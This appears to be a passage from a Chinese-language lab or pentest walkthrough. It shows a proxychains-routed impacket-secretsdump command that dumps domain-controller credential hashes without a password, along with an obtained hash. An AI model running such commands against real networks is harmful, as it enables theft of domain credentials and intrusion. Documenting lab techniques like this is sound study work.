 proxychains impacket-secretsdump -no-pass -just-dc WIN-AMJ9T9TL123.dayu/WIN-AMJ9T9TL123\$@10.10.10.5得到:99b81196c641b05ce3cb7fcd7c27e094通过proxychains使用一级代理